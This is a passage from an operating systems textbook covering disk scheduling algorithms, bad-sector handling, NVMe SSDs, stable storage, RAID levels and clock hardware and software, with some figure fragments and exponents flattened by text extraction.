Pending
requests

X X
10

X
15

X
20

25

30

X
35 Cylinder

Sequence of seeks

Figure 5-22. Shortest Seek First (SSF) disk scheduling algorithm.

When the current request (for cylinder 11) is finished, the disk driver has a
choice of which request to handle next. Using FCFS, it would go next to cylinder
1, then to 36, and so on. This algorithm would require arm motions of 10, 35, 20,
18, 25, and 3, respectively, for a total of 111 cylinders.
Alternatively, it could always handle the closest request next, to minimize seek
time. Given the requests of Fig. 5-22, the sequence is 12, 9, 16, 1, 34, and 36,
shown as the jagged line at the bottom of Fig. 5-22. With this sequence, the arm
motions are 1, 3, 7, 15, 33, and 2, for a total of 61 cylinders. This algorithm, called
SSF (Shortest Seek First), cuts the total arm motion almost in half versus FCFS.
Unfortunately, SSF has a problem. Suppose more requests keep coming in
while the requests of Fig. 5-22 are being processed. For example, if, after going to
cylinder 16, a new request for cylinder 8 is present, that request will have priority
over cylinder 1. If a request for cylinder 13 then comes in, the arm will next go to
13, instead of 1. With a heavily loaded disk, the arm will tend to stay in the middle
of the disk most of the time, so requests at either extreme will have to wait until a
statistical fluctuation in the load causes there to be no requests near the middle.
Requests far from the middle may get poor service. The goals of minimal response
time and fairness are in conflict here.

SEC. 5.4

377

MASS STORAGE: DISK AND SSD

Tall buildings also have to deal with this trade-off. The problem of scheduling
an elevator in a tall building is similar to that of scheduling a disk arm. Requests
come in continuously calling the elevator to floors (cylinders) at random. The computer running the elevator could easily keep track of the sequence in which customers pushed the call button and service them using FCFS or SSF.
However, most elevators use a different algorithm in order to reconcile the
mutually conflicting goals of efficiency and fairness. They keep moving in the
same direction until there are no more outstanding requests in that direction, then
they switch directions. This algorithm, known both in the disk world and the elevator world as the elevator algorithm, requires the software to maintain 1 bit: the
current direction bit, UP or DOWN. When a request finishes, the disk or elevator
driver checks the bit. If it is UP, the arm or cabin is moved to the next highest
pending request. If no requests are pending at higher positions, the direction bit is
reversed. When the bit is set to DOWN, the move is to the next lowest requested
position, if any. If no request is pending, it just stops and waits. In big office towers, when there are no requests pending, the software might send the cabin to the
ground floor, since it is more likely to be need there shortly than on, say, the 19th
floor. Disk software does not usually try to speculatively preposition the head anywhere.
Figure 5-23 shows the elevator algorithm using the same seven requests as
Fig. 5-22, assuming the direction bit was initially UP. The order in which the cylinders are serviced is 12, 16, 34, 36, 9, and 1, which yields arm motions of 1, 4, 18,
2, 27, and 8, for a total of 60 cylinders. In this case, the elevator algorithm is slightly better than SSF, although it is usually worse. One nice property the elevator
algorithm has is that given any collection of requests, the upper bound on the total
motion is fixed: it is just twice the number of cylinders.
Initial
position

X

Time

0

X
5

X X
10

X
15

X
20

25

30

X
35 Cylinder

Sequence of seeks

Figure 5-23. The elevator algorithm for scheduling disk requests.

A slight modification of this algorithm that has a smaller variance in response
times (Teory, 1972) is to always scan in the same direction. When the highest-numbered cylinder with a pending request has been serviced, the arm goes to the

378

INPUT/OUTPUT

CHAP. 5

lowest-numbered cylinder with a pending request and then continues moving in an
upward direction. In effect, the lowest-numbered cylinder is thought of as being
just above the highest-numbered cylinder.
Some disk controllers provide a way for the software to inspect the current sector number under the head. With such a controller, another optimization is possible. If two or more requests for the same cylinder are pending, the driver can
issue a request for the sector that will pass under the head next. Note that when
multiple tracks are present in a cylinder, consecutive requests can be for different
tracks with no penalty. The controller can select any of its heads almost instantaneously (head selection involves neither arm motion nor rotational delay).
If the disk has the property that seek time is much faster than the rotational
delay, then a different optimization should be used. Pending requests should be
sorted by sector number, and as soon as the next sector is about to pass under the
head, the arm should be zipped over to the right track to read or write it.
With a modern hard disk, the seek and rotational delays so dominate performance that reading one or two sectors at a time is very inefficient. For this reason, many disk controllers always read and cache multiple sectors, even when only
one is requested. Typically any request to read a sector will cause that sector and
much or all the rest of the current track to be read, depending upon how much
space is available in the controller’s cache memory. The Seagate IronWolf hard
disk described earlier has a 256-MB cache, for example. The use of the cache is
determined dynamically by the controller. In the simplest case, the cache is divided
into two sections, one for reads and one for writes. If a subsequent read can be satisfied out of the controller’s cache, it can return the requested data immediately.
It is worth noting that the disk controller’s cache is completely independent of
the operating system’s cache. The controller’s cache usually holds blocks that have
not actually been requested, but which were convenient to read because they just
happened to pass under the head as a side effect of some other read. In contrast,
any cache maintained by the operating system will consist of blocks that were
explicitly read and which the operating system thinks might be needed again in the
near future (e.g., a disk block holding a directory block).
When several drives are present on the same controller, the operating system
should maintain a pending request table for each drive separately. Whenever any
drive is idle, a seek should be issued to move its arm to the cylinder where it will
be needed next (assuming the controller allows overlapped seeks). When the current transfer finishes, a check can be made to see if any drives are positioned on the
correct cylinder. If one or more are, the next transfer can be started on a drive that
is already on the right cylinder. If none of the arms is in the right place, the driver
should issue a new seek on the drive that just completed a transfer and wait until
the next interrupt to see which arm gets to its destination first.
It is important to realize that all of the above disk-scheduling algorithms tacitly
assume that the real disk geometry is the same as the virtual geometry. If it is not,
then scheduling disk requests makes no sense because the operating system cannot

SEC. 5.4

MASS STORAGE: DISK AND SSD

379

really tell whether cylinder 40 or cylinder 200 is closer to cylinder 39. On the
other hand, if the disk controller can accept multiple outstanding requests, it can
use these scheduling algorithms internally. In that case, the algorithms are still
valid, but one level down, inside the controller.
Error Handling
Disk manufacturers are constantly pushing the limits of the technology by
increasing linear bit densities. The IronWolf hard disk of our examples packs as
many a 2470 Kbits per inch on average. Recording that many bits per inch
requires an extremely uniform substrate and a very fine oxide coating. Unfortunately, it is not possible to manufacture a disk to such specifications without defects.
As soon as manufacturing technology has improved to the point where it is possible to operate flawlessly at such densities, disk designers will go to higher densities to increase the capacity. Doing so will probably reintroduce defects.
Manufacturing defects introduce bad sectors, that is, sectors that do not correctly read back the value just written to them. If the defect is very small, say, only
a few bits, it is possible to use the bad sector and just let the ECC correct the errors
every time. If the defect is bigger, the error cannot be masked.
There are two general approaches to bad blocks: deal with them in the controller or deal with them in the operating system. In the former approach, before
the disk is shipped from the factory, it is tested and a list of bad sectors is written
onto the disk. For each bad sector, one of the spares is substituted for it.
There are two ways to do this substitution. In Fig. 5-24(a), we see a single
disk track with 30 data sectors and two spares. Sector 7 is defective. What the controller can do is remap one of the spares as sector 7 as shown in Fig. 5-24(b). The
other way is to shift all the sectors up one, as shown in Fig. 5-24(c). In both cases
the controller has to know which sector is which. It can keep track of this information through internal tables (one per track) or by rewriting the preambles to give
the remapped sector numbers. If the preambles are rewritten, the method of
Fig. 5-24(c) is more work (because 23 preambles must be rewritten) but ultimately
gives better performance because an entire track can still be read in one rotation.
Errors can also develop during normal operation after the drive has been
installed. The first line of defense upon getting an error that the ECC cannot handle
is to just try the read again. Some read errors are transient, that is, are caused by
specks of dust under the head and will go away on a second attempt. If the controller notices that it is getting repeated errors on a certain sector, it can switch to a
spare before the sector has died completely. In this way, no data are lost and the
operating system and user do not even notice the problem. Usually, the method of
Fig. 5-24(b) has to be used since the other sectors might now contain data. Using
the method of Fig. 5-24(c) would require not only rewriting the preambles, but
copying all the data as well.

380

INPUT/OUTPUT

0 1
29
2
28
3
27
4
26
5
25
Spare
6
Bad
sectors
24
sector
23
8
9
22
10
21
11
20
12
19
13
18 17
16 15 14

0 1
29 7
2
28
3
27
4
26
5
25 Replacement
6
sector
24
23
8
9
22
10
21
11
20
12
19
13
18 17
16 15 14

(a)

(b)

CHAP. 5

28 29
27
26
25
24
23
22
21
20
19
18
17 16

0 1
2

15 14 13

3

4

5
6

7
8
9
10
11
12

(c)

Figure 5-24. (a) A disk track with a bad sector. (b) Substituting a spare for the
bad sector. (c) Shifting all the sectors to bypass the bad one.

Earlier we said there were two general approaches to handling errors: handle
them in the controller or in the operating system. If the controller does not have
the capability to transparently remap sectors as we have discussed, the operating
system must do the same thing in software. This means that it must first acquire a
list of bad sectors, either by reading them from the disk, or simply testing the entire
disk itself. Once it knows which sectors are bad, it can build remapping tables. If
the operating system wants to use the approach of Fig. 5-24(c), it must shift the
data in sectors 7 through 29 up one sector.
If the operating system is handling the remapping, it must make sure that bad
sectors do not occur in any files and also do not occur in the free list or bitmap.
One way to do this is to create a secret file consisting of all the bad sectors. If this
file is not entered into the file system, users will not accidentally read it (or worse
yet, free it).
However, there is still another problem: backups. If the disk is backed up file
by file, it is important that the backup utility not try to copy the bad block file. To
prevent this, the operating system has to hide the bad block file so well that even a
backup utility cannot find it. If the disk is backed up sector by sector rather than
file by file, it will be difficult, if not impossible, to prevent read errors during backup. The only hope is that the backup program has enough smarts to give up after 10
failed reads and continue with the next sector.
Bad sectors are not the only source of errors. Seek errors caused by mechanical
problems in the arm also occur. The controller keeps track of the arm position
internally. To perform a seek, it issues a command to the arm motor to move the
arm to the new cylinder. When the arm gets to its destination, the controller reads
the actual cylinder number from the preamble of the next sector. If the arm is in the
wrong place, a seek error has occurred.
Most hard disk controllers correct seek errors automatically, but most of the
old floppy controllers used in the 1980s and 1990s just set an error bit and left the
rest to the driver. The driver handled this error by issuing a recalibrate command,

SEC. 5.4

MASS STORAGE: DISK AND SSD

381

to move the arm as far out as it would go and reset the controller’s internal idea of
the current cylinder to 0. Usually this solved the problem. If it did not, the drive
had to be repaired.
As we have just seen, the controller is really a specialized little computer, complete with software, variables, buffers, and occasionally, bugs. Sometimes an
unusual sequence of events, such as an interrupt on one drive occurring simultaneously with a recalibrate command for another drive will trigger a bug and cause
the controller to go into a loop or lose track of what it was doing. Controller
designers usually plan for the worst and provide a pin on the chip which, when
asserted, forces the controller to forget whatever it was doing and reset itself. If all
else fails, the disk driver can set a bit to invoke this signal and reset the controller.
If that does not help, all the driver can do is print a message and give up.
Recalibrating a disk makes a funny noise but otherwise normally is not disturbing. However, there is one situation where recalibration is a problem: systems with
real-time constraints. When a video is being played off (or served from) a hard
disk, or files from a hard disk are being burned onto a Blu-ray disc, it is essential
that the bits arrive from the hard disk at a uniform rate. Under these circumstances,
recalibrations insert gaps into the bit stream and are unacceptable. Special drives,
called AV disks (Audio Visual disks), which never recalibrate are available for
such applications.
Anecdotally, a highly convincing demonstration of how advanced disk controllers have become was given by the Dutch hacker Jeroen Domburg, who hacked
a modern disk controller to make it run custom code. It turns out the disk controller
is equipped with a fairly powerful multicore ARM processor and has easily enough
resources to run Linux. If the bad guys hack your hard drive in this way, they will
be able to see and modify all data you transfer to and from the disk. Even reinstalling the operating from scratch will not remove the infection, as the disk controller itself is malicious and serves as a permanent backdoor. Alternatively, you
can collect a stack of broken hard drives from your local recycling center and build
your own cluster computer for free.

5.4.2 Solid State Drives (SSDs)
As we saw in Sec. 4.3.7, SSDs are fast, have asymmetric read and write performance, and contain no moving parts. They come in different guises. For
instance, there are some that conform to the SATA standard for storage devices that
is also used for magnetic disks. However, since SATA was designed for mechanical
disks that are slow compared to flash technology, more and more SSDs now interface to the rest of the system using NVMe (Non-Volatile Memory Express).
NVMe is a standard to exploit better the speed of the fast PCI Express connection
between the SSD and the rest of the system, as well as the parallelism available in
the SSD itself.

382

INPUT/OUTPUT

CHAP. 5

For instance, since modern computers have multiple cores and the SSD consists of many (flash) pages, blocks and, ultimately, chips, it pays off to process requests in parallel. To make this possible, NVMe supports multiple queues. At the
very least, NVMe offers one command request queue (known as a submission
queue in NVMe terminology) and one reply queue (known as a completion queue)
per core. To perform storage requests, a core will first write I/O commands in its
request queue and then write to the doorbell register when the commands are ready
to execute. The doorbell triggers the controller on the SSD to process the entries in
some order (e.g., in the order in which they were received, or in order of priority).
When the request completes, it will write the result as a status code in the reply
queue.
NVMe queues have multiple advantages. First, where SATA offers only a single queue with a small number of entries, NVMe allows many (and longer)
queues—up to 64K queues with up to 64K I/O commands entries each. Each
queue is processed in parallel, thus allowing the controller to push more commands
to the flash chips and speeding up the storage I/O significantly. Second, because of
this, since the overall computer system now needs fewer devices to support the
same number of I/O operations, this also reduces the power and cooling requirements. As a bonus, NVMe allows file systems more direct access to the PCIe bus†
and SSD, meaning that fewer layers of software are involved in NVMe than in
SATA operations.
If our SSD uses NVMe, the operating system needs a driver for NVMe also.
Often, this driver in turn consists of multiple components, such as a module that is
more or less hardware independent, a module specifically for PCIe, a module for
TCP, etc. This is not uncommon and drivers often consist of a number of logical
components. The good news here is that the SSD interface is standardized by
NVMe, and so the operating system needs only a single driver to handle all conforming SSDs. Nowadays, all major operating systems provide support for NVMe,
and thus for NVMe SSDs.
Stable Storage
As we have seen, disks sometimes make errors. Good sectors can suddenly
become bad sectors. Whole drives can die unexpectedly. For some applications, it
is essential that data never be lost or corrupted, even in the face of disk and CPU
errors. Ideally, a disk should simply work all the time with no errors. Unfortunately, that is not achievable. What is achievable is a disk subsystem that has the following property: when a write is issued to it, the disk either correctly writes the
data or it does nothing, leaving the existing data intact. Such a system is called stable storage and is implemented in software (Lampson and Sturgis, 1979). The
goal is to keep the disk consistent at all costs. Below we will describe a slight variant of the original idea.
† Actually, NVMe can even handle devices attached through other means than PCIe (including TCP
connections over the network!), but for our purposes the PCIe is the only one of interest.

SEC. 5.4

MASS STORAGE: DISK AND SSD

383

Before describing the algorithm, it is important to have a clear model of the
possible errors. The model assumes that when a disk writes a block (one or more
sectors), either the write is correct or it is incorrect and this error can be detected
on a subsequent read by examining the values of the ECC fields. In principle,
guaranteed error detection is never possible because with a, say, 16-byte ECC field
guarding a 512-byte sector, there are 24096 data values and only 2144 ECC values.
Thus if a block is garbled during writing but the ECC is not, there are billions upon
billions of incorrect combinations that yield the same ECC. If any of them occur,
the error will not be detected. On the whole, the probability of random data having
the proper 16-byte ECC is about 2 144 , which is small enough that we will call it
zero, even though it is really not.
The model also assumes that a correctly written sector can spontaneously go
bad and become unreadable. However, the assumption is that such events are so
rare that having the same sector go bad on a second (independent) drive during a
reasonable time interval (e.g., 1 day) is small enough to ignore.
The model also assumes the CPU can fail, in which case it just stops. Any disk
write in progress at the moment of failure also stops, leading to incorrect data in
one sector and an incorrect ECC that can later be detected. Under all these conditions, stable storage can be made 100% reliable in the sense of writes either working correctly or leaving the old data in place. Of course, it does not protect against
physical disasters, such as an earthquake happening and the computer falling 100
meters into a fissure and landing in a pool of boiling magma. It is tough to recover
from this condition in software.
Stable storage uses a pair of identical disks with the corresponding blocks
working together to form one error-free block. In the absence of errors, the corresponding blocks on both drives are the same. Either one can be read to get the same
result. To achieve this goal, the following three operations are defined:
1. Stable writes. A stable write consists of first writing the block on
drive 1, then reading it back to verify that it was written correctly. If
it was not, the write and reread are done again up to n times until they
work. After n consecutive failures, the block is remapped onto a spare
and the operation repeated until it succeeds, no matter how many
spares have to be tried. After the write to drive 1 has succeeded, the
corresponding block on drive 2 is written and reread, repeatedly if
need be, until it, too, finally succeeds. In the absence of CPU crashes,
when a stable write completes, the block has correctly been written
onto both drives and verified on both of them.
2. Stable reads. A stable read first reads the block from drive 1. If this
yields an incorrect ECC, the read is tried again, up to n times. If all
of these give bad ECCs, the corresponding block is read from drive 2.
Given the fact that a successful stable write leaves two good copies of
the block behind, and our assumption that the probability of the same

384

INPUT/OUTPUT

CHAP. 5

block spontaneously going bad on both drives in a reasonable time
interval is negligible, a stable read always succeeds.
3. Crash recovery. After a crash, a recovery program scans both disks
comparing corresponding blocks. If a pair of blocks are both good
and the same, nothing is done. If one of them has an ECC error, the
bad block is overwritten with the corresponding good block. If a pair
of blocks are both good but different, the block from drive 1 is written
onto drive 2.
In the absence of CPU crashes, this scheme always works because stable
writes always write two valid copies of every block and spontaneous errors are
assumed never to occur on both corresponding blocks at the same time. What
about in the presence of CPU crashes during stable writes? It depends on precisely
when the crash occurs. There are five possibilities, as depicted in Fig. 5-25.
ECC
error

Disk
1

2

Old

Old

Crash
(a)

Disk
1

Crash
(b)

Disk

Disk

2

1

2

1

Old

New

Old

New

Crash
(c)

Disk
2

Crash
(d)

1

2

New

New

Crash
(e)

Figure 5-25. Analysis of the influence of crashes on stable writes.

In Fig. 5-25(a), the CPU crash happens before either copy of the block is written. During recovery, neither will be changed and the old value will continue to
exist, which is allowed.
In Fig. 5-25(b), the CPU crashes during the write to drive 1, destroying the
contents of the block. However, the recovery program detects this error and
restores the block on drive 1 from drive 2. Thus, the effect of the crash is wiped
out and the old state is fully restored.
In Fig. 5-25(c), the CPU crash happens after drive 1 is written but before drive
2 is written. The point of no return has been passed here: the recovery program
copies the block from drive 1 to drive 2. The write succeeds.
Fig. 5-25(d) is like Fig. 5-25(b): during recovery, the good block overwrites the
bad block. Again, the final value of both blocks is the new one.
Finally, in Fig. 5-25(e), the recovery program sees that both blocks are the
same, so neither is changed and the write succeeds here, too.
Various optimizations and improvements are possible to this scheme. For
starters, comparing all the blocks pairwise after a crash is doable, but expensive. A

SEC. 5.4

MASS STORAGE: DISK AND SSD

385

huge improvement is to keep track of which block was being written during a stable write so that only one block has to be checked during recovery. Many computers have a small amount of nonvolatile RAM, which is a special CMOS memory powered by a lithium battery. Such batteries last for years, possibly even the
whole life of the computer. Unlike main memory, which is lost after a crash, nonvolatile RAM is not lost after a crash. The time of day is normally kept here (and
incremented by a special circuit), which is why computers still know what time it
is even after having been unplugged.
Suppose that a few bytes of nonvolatile RAM are available for operating system purposes. The stable write can put the number of the block it is about to update
in nonvolatile RAM before starting the write. After successfully completing the
stable write, the block number in nonvolatile RAM is overwritten with an invalid
block number, for example, 1. Under these conditions, after a crash the recovery
program can check the nonvolatile RAM to see if a stable write happened to be in
progress during the crash, and if so, which block was being written when the
crashed happened. The two copies of the block can then be checked for correctness
and consistency.
If nonvolatile RAM is not available, it can be simulated as follows. At the start
of a stable write, a fixed disk block on drive 1 is overwritten with the number of
the block to be stably written. This block is then read back to verify it. After getting it correct, the corresponding block on drive 2 is written and verified. When the
stable write completes correctly, both blocks are overwritten with an invalid block
number and verified. Again here, after a crash it is easy to determine whether or
not a stable write was in progress during the crash. Of course, this technique
requires eight extra disk operations to write a stable block, so it should be used
exceedingly sparingly.
One last point is worth making. We assumed that only one spontaneous decay
of a good block to a bad block happens per block pair per day. If enough days go
by, the other one might go bad, too. Therefore, once a day a complete scan of both
disks must be done, repairing any damage. That way, every morning both disks are
always identical. Even if both blocks in a pair go bad within a period of a few
days, all errors are repaired correctly.

5.4.3 RAID
One technique that now helps improve the reliability of storage systems in general originally became popular as a measure to boost the performance of magnetic
disk storage systems. Before SSDs came along, CPU performance had been
increasing exponentially for decades, for a long time roughly doubling every 18
months. Not so with disk performance. In the 1970s, average seek times on minicomputer disks were 50 to 100 msec. Today seek times on magnetic disks are still
a few msec. In most technical industries (say, automobiles, aviation, or trains), a
factor 10 performance improvement in two decades would be major news (imagine

386

INPUT/OUTPUT

CHAP. 5

300-MPG cars, flying from Amsterdam to San Francisco in an hour, or taking a
train from New York to D.C. in 20 minutes, but in the computer industry it is an
embarrassment. Thus, the gap between CPU performance and (hard) disk performance had become much larger over time. Could anything be done to help?
Yes! As we have seen, parallel processing is increasingly being used to speed
up computation. It has occurred to various people over the years that parallel I/O
might be a good idea, too. In their 1988 paper, Patterson et al. suggested six specific disk organizations that could be used to improve disk performance, reliability,
or both (Patterson et al., 1988). These ideas were quickly adopted by industry and
have led to a new class of I/O device called a RAID. Patterson et al. defined RAID
as Redundant Array of Inexpensive Disks, but industry redefined the I to be
‘‘Independent’’ rather than ‘‘Inexpensive’’ (maybe so they could charge more?).
Since a villain was also needed (as in RISC vs. CISC, also due to Patterson), the
bad guy here was the SLED (Single Large Expensive Disk).
The fundamental idea behind a RAID is to install a box full of disks next to the
computer, typically a large server, replace the disk controller card with a RAID
controller, copy the data over to the RAID, and then continue normal operation. In
other words, a RAID should look like a SLED to the operating system but have
better performance and better reliability. In the past, RAIDs consisted exclusively
of hard disks typically connected via SCSI interfaces. Nowadays, manufacturers
also support SATA and SSDs as well as disks.
In addition to appearing like a single disk to the software, all RAIDs have the
property that the data are distributed over the drives, to allow parallel operation.
Several different schemes for doing this were defined by Patterson et al. Nowadays, most manufacturers refer to the seven standard configurations as RAID
level 0 through RAID level 6. In addition, there are a few other minor levels that
we will not discuss. The term ‘‘level’’ is something of a misnomer since no hierarchy is involved; there are simply seven different organizations possible.
RAID level 0 is illustrated in Fig. 5-26(a). It consists of viewing the virtual
single disk simulated by the RAID as being divided up into strips of k sectors each,
with sectors 0 to k 1 being strip 0, sectors k to 2k 1 strip 1, and so on. For
k = 1, each strip is a sector; for k = 2 a strip is two sectors, etc. The RAID level 0
organization writes consecutive strips over the drives in round-robin fashion, as
depicted in Fig. 5-26(a) for a RAID with four disk drives.
Distributing data over multiple drives like this is called striping. For example,
if the software issues a command to read a data block consisting of four consecutive strips starting at a strip boundary, the RAID controller will break this command up into four separate commands, one for each of the four disks, and have
them operate in parallel. Thus, we have parallel I/O without the software knowing
about it.
RAID level 0 works best with large requests, the bigger the better. If a request
is larger than the number of drives times the strip size, some drives will get multiple requests, so that when they finish the first request they start the second one. It

SEC. 5.4

MASS STORAGE: DISK AND SSD

387

is up to the controller to split the request up and feed the proper commands to the
proper disks in the right sequence and then assemble the results in memory correctly. Performance is excellent and the implementation is straightforward.
RAID level 0 works worst with operating systems that habitually ask for data
one sector at a time. The results will be correct, but there is no parallelism and
hence no performance gain. Another disadvantage of this organization is that the
reliability is potentially worse than having a SLED. If a RAID consists of four
disks, each with a mean time to failure of 20,000 hours, about once every 5000
hours a drive will fail and all the data will be completely lost. A SLED with a
mean time to failure of 20,000 hours would be four times more reliable. Because
no redundancy is present in this design, it is not really a true RAID. Remember,
the ‘‘R’’ in RAID stands for ‘‘Redundant.’’
The next option, RAID level 1, shown in Fig. 5-26(b), is a true RAID. It duplicates all the disks, so there are four primary disks and four backup disks. On a
write, every strip is written twice. On a read, either copy can be used, distributing
the load over more drives. Consequently, write performance is no better than for a
single drive, but read performance can be up to twice as good. Fault tolerance is
excellent: if a drive crashes, the copy is simply used instead. Recovery consists of
simply installing a new drive and copying the entire backup drive to it.
Unlike levels 0 and 1, which work with strips of sectors, RAID level 2 works
on a word basis, possibly even a byte basis. Imagine splitting each byte of the single virtual disk into a pair of 4-bit nibbles, then adding a Hamming code to each
one to form a 7-bit word, of which bits 1, 2, and 4 were parity bits. Further imagine
that the seven drives of Fig. 5-26(c) were synchronized in terms of arm position
and rotational position. Then it would be possible to write the 7-bit Hamming
coded word over the seven drives, one bit per drive.
The Thinking Machines CM-2 computer used this scheme, taking 32-bit data
words and adding 6 parity bits to form a 38-bit Hamming word, plus an extra bit
for word parity, and spread each word over 39 disk drives. The total throughput
was immense, because in one sector time it could write 32 sectors worth of data.
Also, losing one drive did not cause problems, because loss of a drive amounted to
losing 1 bit in each 39-bit word read, something the Hamming code could handle
on the fly.
On the down side, this scheme requires all the drives to be rotationally synchronized, and it only makes sense with a substantial number of drives (even with
32 data drives and 6 parity drives, the overhead is 19%). It also asks a lot of the
controller, since it must do a Hamming checksum every bit time.
RAID level 3 is a simplified version of RAID level 2. It is illustrated in
Fig. 5-26(d). Here a single parity bit is computed for each data word and written to
a parity drive. As in RAID level 2, the drives must be exactly synchronized, since
individual data words are spread over multiple drives.
At first thought, it might appear that a single parity bit gives only error detection, not error correction. For the case of random undetected errors, this is true.

388

INPUT/OUTPUT

CHAP. 5

Figure 5-26. RAID levels 0 through 6. Backup and parity drives are shown shaded.

SEC. 5.4

MASS STORAGE: DISK AND SSD

389

However, for the case of a drive crashing, it provides full 1-bit error correction
since the position of the bad bit is known. In the event that a drive crashes, the
controller just pretends that all its bits are 0s. If a word has a parity error, the bit
from the dead drive must have been a 1, so it is corrected. Although both RAID
levels 2 and 3 offer very high data rates, the number of separate I/O requests per
second they can handle is no better than for a single drive.
RAID levels 4 and 5 work with strips again, not individual words with parity,
and do not require synchronized drives. RAID level 4 [see Fig. 5-26(e)] is like
RAID level 0, with a strip-for-strip parity written onto an extra drive. For example,
if each strip is k bytes long, all the strips are EXCLUSIVE ORed together, resulting in a parity strip k bytes long. If a drive crashes, the lost bytes can be recomputed from the parity drive by reading the entire set of drives.
This design protects against the loss of a drive but performs poorly for small
updates. If one sector is changed, it is necessary to read all the drives in order to
recalculate the parity, which must then be rewritten. Alternatively, it can read the
old user data and the old parity data and recompute the new parity from them.
Even with this optimization, a small update requires two reads and two writes.
As a consequence of the heavy load on the parity drive, it may become a bottleneck. This bottleneck is eliminated in RAID level 5 by distributing the parity
bits uniformly over all the drives, round-robin fashion, as shown in Fig. 5-26(f).
However, in the event of a drive crash, reconstructing the contents of the failed
drive is a complex process.
Raid level 6 is similar to RAID level 5, except that an additional parity block is
used. In other words, the data are striped across the disks with two parity blocks
instead of one. As a result, writes are bit more expensive because of the parity calculations, but reads incur no performance penalty. It does offer more reliability
(imagine what happens if RAID level 5 encounters a bad block just when it is
rebuilding its array).
Compared to magnetic disks, SSDs offer much better performance and much
higher reliability. Do we still need RAID? The answer may still be yes. After all, a
RAID of multiple SSDs can offer even better performance and reliability than a
single SSD. For instance, RAID level 0 with two SSDs provides sequential read
and write performance that is roughly double that of a single SSD. If sequential
read/write performance is important in your storage stack, this may be a winner. Of
course, RAID level 0 does not help and even diminishes reliability, but maybe that
is less bad for SSDs than for magnetic disks that fail more easily. Moreover, for
reliability we can opt for higher RAID levels, such as RAID level 1. RAID level 1
may improve the read performance (since even if one SSD is busy, the other is still
available), but not write performance as all data must be stored twice and errors
verified. Also, since you can only use half of your storage capacity, RAID level 1
is expensive—especially since compared to magnetic disks, SSDs are not cheap.
Although RAID levels 5 and 6 are also used with SSD, with the benefit of
some performance gains and increased reliability, they do have drawbacks. In

390

INPUT/OUTPUT

CHAP. 5

particular, they are ‘‘write-heavy’’ and require a fair number of additional writes
due to the parity blocks. Unfortunately, writes are not just relatively expensive,
they also increase the SSD’s wear.

5.5 CLOCKS
Clocks (also called timers) are essential to the operation of any multiprogrammed system for a variety of reasons. They maintain the time of day and prevent one process from monopolizing the CPU, among other things. The clock software can take the form of a device driver, even though a clock is neither a block
device, like a disk, nor a character device, like a mouse. Our examination of clocks
will follow the same pattern as in the previous section: first a look at clock hardware and then a look at the clock software.

5.5.1 Clock Hardware
Two types of clocks are commonly used in computers, and both are quite different from the clocks and watches used by people. The simpler clocks are tied to
the 110- or 220-volt power line and cause an interrupt on every voltage cycle, at 50
or 60 Hz. These clocks used to dominate, but are rare nowadays.
The other kind of clock is built out of three components: a crystal oscillator, a
counter, and a holding register, as shown in Fig. 5-27. When a piece of quartz
crystal is properly cut and mounted under tension, it can be made to generate a
periodic signal of very great accuracy, typically in the range of several hundred
megahertz to a few gigahertz, depending on the crystal chosen. Using electronics,
this base signal can be multiplied by a small integer to get frequencies up to several
gigahertz or even more. At least one such circuit is usually found in any computer,
providing a synchronizing signal to the computer’s various circuits. This signal is
fed into the counter to make it count down to zero. When the counter gets to zero,
it causes a CPU interrupt.
Crystal oscillator

Counter is decremented at each pulse

Holding register is used to load the counter

Figure 5-27. A programmable clock.

SEC. 5.5

CLOCKS

391

Programmable clocks typically have several modes of operation. In one-shot
mode, when the clock is started, it copies the value of the holding register into the
counter and then decrements the counter at each pulse from the crystal. When the
counter gets to zero, it causes an interrupt and stops until it is explicitly started
again by the software. In square-wave mode, after getting to zero and causing the
interrupt, the holding register is automatically copied into the counter, and the
whole process is repeated again indefinitely. These periodic interrupts are called
clock ticks.
The advantage of the programmable clock is that its interrupt frequency can be
controlled by software. If a 500-MHz crystal is used, then the counter is pulsed
every 2 nsec. With (unsigned) 32-bit registers, interrupts can be programmed to
occur at intervals from 2 nsec to 8.6 sec. Programmable clock chips usually contain two or three independently programmable clocks and have many other options
as well (e.g., counting up instead of down, interrupts disabled, and more).
To prevent the current time from being lost when the computer’s power is
turned off, most computers have a battery-powered backup clock, implemented
with the kind of low-power circuitry used in digital watches. The battery clock can
be read at startup. If the backup clock is not present, the software may ask the user
for the current date and time. There is also a standard way for a networked system
to get the current time from a remote host. In any case, the time is then translated
into the number of clock ticks since 12 A.M. UTC (Universal Coordinated Time)
(formerly known as Greenwich Mean Time) on January 1, 1970, as UNIX does, or
since some other benchmark moment. The origin of time for Windows is January
1, 1980. At every clock tick, the real time is incremented by one count. Usually
utility programs are provided to manually set the system clock and the backup
clock and to synchronize the two clocks.

5.5.2 Clock Software
All the clock hardware does is generate interrupts at known intervals. Everything else involving time must be done by the software, the clock driver. The exact
duties of the clock driver vary among operating systems, but usually include most
of the following:
1. Maintaining the time of day.
2. Preventing processes from running longer than they are allowed to.
3. Accounting for CPU usage.
4. Handling the alarm system call made by user processes.
5. Providing watchdog timers for parts of the system itself.
6. Doing profiling, monitoring, and statistics gathering.

392

INPUT/OUTPUT

CHAP. 5

The first clock function, maintaining the time of day (also called the real time)
is not difficult. It just requires incrementing a counter at each clock tick, as mentioned before. The only thing to watch out for is the number of bits in the time-ofday counter. With a clock rate of 60 Hz, a 32-bit counter will overflow in just over
2 years. Clearly the system cannot store the real time as the number of ticks since
Jan. 1, 1970 in 32 bits.
Three approaches can be taken to solve this problem. The first way is to use a
64-bit counter, although doing so makes maintaining the counter more expensive
since it has to be done many times a second. The second way is to maintain the
time of day in seconds, rather than in ticks, using a subsidiary counter to count
ticks until a whole second has been accumulated. Because 232 seconds is more than
136 years, this method will work until the twenty-second century.
The third approach is to count in ticks, but to do that relative to the time the
system was booted, rather than relative to a fixed external moment. When the backup clock is read or the user types in the real time, the system boot time is calculated from the current time-of-day value and stored in memory in any convenient
form. Later, when the time of day is requested, the stored time of day is added to
the counter to get the current time of day. All three approaches are shown in
Fig. 5-28.
64 bits

32 bits

32 bits

Time of day in ticks

Counter in ticks
Time of day
in seconds

Number of ticks
in current second
System boot time
in seconds

(a)

(b)

(c)

Figure 5-28. Three ways to maintain the time of day.

The second clock function is preventing processes from running too long.
Whenever a process is started, the scheduler initializes a counter to the value of
that process’ quantum in clock ticks. At every clock interrupt, the clock driver
decrements the quantum counter by 1. When it gets to zero, the clock driver calls
the scheduler to set up another process.
The third clock function is doing CPU accounting. The most accurate way to
do it is to start a second timer, distinct from the main system timer, whenever a
process is started up. When that process is stopped, the timer can be read out to tell
